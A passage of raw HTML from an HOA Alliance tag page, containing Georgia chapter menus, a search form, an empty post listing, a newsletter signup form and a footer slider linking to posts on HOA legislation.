	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319928"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/cobb-county-hoa/">Cobb County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319929"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/dekalb-county-hoa/">DeKalb County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319930"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/douglas-county-hoa/">Douglas County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319931"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fayette-county-hoa/">Fayette County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-324240"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fulton-county-hoa/">Fulton County</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-321594"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/atlanta/">Atlanta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320546"><a href="https://www.hoaalliance.org/hoa-by-state/georgia-hoa/east-point/">East Point</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320107"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/south-fulton-hoa/">South Fulton</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319933"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/henry-county-hoa/">Henry County</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.hoaalliance.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: HOA Alliance Chapters</span>
                                    </h1>
                                </div>
                                <div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block">
<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.hoaalliance.org/services/"><img fetchpriority="high" width="300" height="288" src="https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-300x288.jpg" class="image wp-image-19429  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-300x288.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-1024x983.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-768x737.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-1536x1475.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-2048x1966.jpg 2048w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-437x420.jpg 437w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-640x615.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-681x654.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-500x480.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-800x768.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-1280x1229.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-1920x1844.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-600x576.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_1 widget widget_block">
<div style="height:24px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><div class="td_block_wrap td_block_10 td_block_widget tdi_2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m9_tl":"","m9_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"2","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_2","block_type":"td_block_10","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_10";
block_tdi_2.post_count = "2";
block_tdi_2.found_posts = "706";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "353";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner">
        <div class="td_module_9 td_module_wrap td-cpt-post">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/annual-community-health-fair-2/"  rel="bookmark" title="Annual Community Health Fair">Annual Community Health Fair</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:23:49-04:00" >January 22, 2026</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap td-cpt-post">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/annual-community-health-fair/"  rel="bookmark" title="Annual Community Health Fair">Annual Community Health Fair</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:23:24-04:00" >January 22, 2026</time></span>                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_mc4wp_form_widget"><h4 class="block-title"><span>GET THE NEWSLETTER</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1619" method="post" data-id="1619" data-name="Georgia" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
</label>
</p>
<p>
    <label>First Name</label>
    <input type="text" name="FNAME">
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME">
</p>

<p>
    <label>
        <input name="AGREE_TO_TERMS" type="checkbox" value="1" required="">  I have read and agree to the terms &amp; conditions</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769537738" /><input type="hidden" name="_mc4wp_form_id" value="1619" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside class="td_block_template_1 widget widget_block">
<div style="height:24px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><aside class="td_block_template_1 widget widget_block">
<section id="gm4f9f415" class="wp-block-gutentor-m5 section-gm4f9f415 gutentor-module gutentor-module-slider gutentor-module-caption-enabled"><div class="gutentor-module-slider-row" data-dots="false" data-dotstablet="false" data-dotsmobile="false" data-nextarrow="fas fa-angle-right" data-prevarrow="fas fa-angle-left" data-arrows="false" data-arrowstablet="false" data-arrowsmobile="false" data-fade="false" data-draggable="true" data-infinite="false" data-autoplay="false" data-pauseonfocus="true" data-pauseonhover="true" data-speed="300" data-autoplayspeed="300" data-arrowspositiondesktop="gutentor-slick-a-default-desktop">
<div id="col-gm6deee1" class="wp-block-gutentor-m5-col col-gm6deee1 gutentor-slider-item"><div id="section-gm6deee1" class="section-gm6deee1 gutentor-col-wrap has-image-normal has-custom-bg"><img decoding="async" src="https://www.hoaalliance.org/wp-content/uploads/2021/12/AP-Logo-Variant.jpg" alt=""/><div class="gutentor-slider-caption"><div class="grid-container"></div></div></div></div>



<div id="col-gm172a45" class="wp-block-gutentor-m5-col col-gm172a45 gutentor-slider-item"><div id="section-gm172a45" class="section-gm172a45 gutentor-col-wrap has-image-normal has-custom-bg"><img decoding="async" src="https://www.hoaalliance.org/wp-content/uploads/2022/11/Cadence_Bank-e1667519980159.jpg" alt=""/><div class="gutentor-slider-caption"><div class="grid-container"></div></div></div></div>
</div></section>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->


		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329580" class="elementor elementor-329580">
				<div class="elementor-element elementor-element-1c0d8c2 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="1c0d8c2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-299b986 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="299b986" data-element_type="container">
				<div class="elementor-element elementor-element-dbdb92a elementor-widget elementor-widget-site-logo" data-id="dbdb92a" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.hoaalliance.org">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.hoaalliance.org/wp-content/uploads/2020/11/2020-HOA-Alliance-Long-Logo-e1641259613330-300x51.png" alt="2020 HOA Alliance Long Logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-a64cacb elementor-widget elementor-widget-text-editor" data-id="a64cacb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><span style="font-size: 12pt;"><a href="https://fultoncommission5.wixsite.com/hoabootcamp" target="_blank" rel="noreferrer noopener" data-type="URL" data-id="https://fultoncommission5.wixsite.com/hoabootcamp"><strong>HOA Boot Camp</strong></a><strong><br /></strong><a href="https://www.georgiahoaalliance.org/" target="_blank" rel="noreferrer noopener" data-type="URL" data-id="https://www.georgiahoaalliance.org/"><strong>GA HOA Alliance</strong></a><strong><br /><a href="https://www.hoaalliance.org/hoa/meeting-with-board-officers/">Election Monitoring</a><br /><a href="https://www.hoaalliance.org/hoa/hoa-resident-orientation/">HOA Resident Orientation</a><br /><a href="https://www.hoaalliance.org/hoa/homeowner-board-training/">Homeowner &amp; Board Training</a><br /></strong><a href="https://www.hoaalliance.org/hoa/mediation-non-binding-dispute-resolution/" data-type="URL" data-id="https://www.hoaalliance.org/hoa/mediation-non-binding-dispute-resolution/"><strong>Mediation &amp; Non Binding Dispute Resolution</strong></a></span></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-729d390 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="729d390" data-element_type="container">
				<div class="elementor-element elementor-element-6230124 elementor-widget elementor-widget-visual-portfolio" data-id="6230124" data-element_type="widget" data-widget_type="visual-portfolio.default">
				<div class="elementor-widget-container">
							<div
					>
							
<div class="vp-portfolio vp-uid-7023a607 vp-id-329602 "
	data-vp-layout="slider" data-vp-content-source="post-based" data-vp-items-style="default" data-vp-items-click-action="url" data-vp-items-gap="20" data-vp-items-gap-vertical="" data-vp-pagination="load-more" data-vp-next-page-url="https://www.hoaalliance.org/tag/hoa-alliance-chapters/?vp_page=2" data-vp-random-seed="1513861644" data-vp-slider-effect="slide" data-vp-slider-items-height="94%" data-vp-slider-items-min-height="" data-vp-slider-slides-per-view="1" data-vp-slider-speed="0.3" data-vp-slider-autoplay="6" data-vp-slider-autoplay-hover-pause="false" data-vp-slider-centered-slides="true" data-vp-slider-loop="true" data-vp-slider-free-mode="false" data-vp-slider-free-mode-sticky="false" data-vp-slider-arrows="false" data-vp-slider-bullets="false" data-vp-slider-bullets-dynamic="false" data-vp-slider-mousewheel="false" data-vp-slider-thumbnails="false" >
	<div class="vp-portfolio__preloader-wrap">
		<div class="vp-portfolio__preloader">
			<img loading="eager" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/images/logo-dark.svg" alt="Visual Portfolio, Posts &amp; Image Gallery for WordPress" width="20" height="20" data-skip-lazy>
		</div>
	</div>
		<div class="vp-portfolio__items-wrap">
			
<div class="vp-portfolio__items vp-portfolio__items-style-default vp-portfolio__items-show-overlay-hover">

		<article		class="vp-portfolio__item-wrap post-322110 post type-post status-publish format-standard has-post-thumbnail hentry category-community-events category-signature-events tag-hoa-events vp-portfolio__item-uid-3c1792b2" data-vp-filter="community-events,signature-events" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/join-the-senate-poa-hoa-and-ca-study-committee-meeting/"
			>
	
		<noscript><img width="603" height="607" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg" class="wp-image-322109" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg 603w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-298x300.jpg 298w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-150x150.jpg 150w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-417x420.jpg 417w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-500x503.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-600x604.jpg 600w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-100x100.jpg 100w" sizes="(max-width: 603px) 100vw, 603px" /></noscript><img width="603" height="607" src="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg" class="wp-image-322109 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg 603w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-298x300.jpg 298w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-150x150.jpg 150w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-417x420.jpg 417w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-500x503.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-600x604.jpg 600w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-100x100.jpg 100w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/join-the-senate-poa-hoa-and-ca-study-committee-meeting/"
			>
	Join the Senate POA, HOA, and CA Study Committee Meeting on Dec. 8th and share your stories!</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-711 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-us-hoa-news category-hoa-legal tag-hoa tag-case-law tag-associations tag-hoa-boards tag-hoa-alliance vp-portfolio__item-uid-d197c8eb" data-vp-filter="featured,us-hoa-news,hoa-legal" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/the-homeowners-bill-of-rights/"
			>
	
		<noscript><img loading="lazy" width="719" height="539" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg" class="wp-image-1097" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg 719w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-560x420.jpg 560w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-265x198.jpg 265w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-640x480.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-681x511.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-500x375.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-600x450.jpg 600w" sizes="(max-width: 719px) 100vw, 719px" /></noscript><img width="719" height="539" src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg" class="wp-image-1097 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg 719w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-560x420.jpg 560w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-265x198.jpg 265w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-640x480.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-681x511.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-500x375.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-600x450.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/the-homeowners-bill-of-rights/"
			>
	The Homeowners&#8217; Bill Of Rights!</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-543 post type-post status-publish format-standard has-post-thumbnail hentry category-hoa-legal category-georgia-hoa category-us-hoa-news tag-boards-associations tag-hoa-alliance tag-boot-camp tag-georgia-hoa-alliance vp-portfolio__item-uid-416a89ec" data-vp-filter="hoa-legal,georgia-hoa,us-hoa-news" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/ga-communities-associations-protection-transparency-capt-bill/"
			>
	
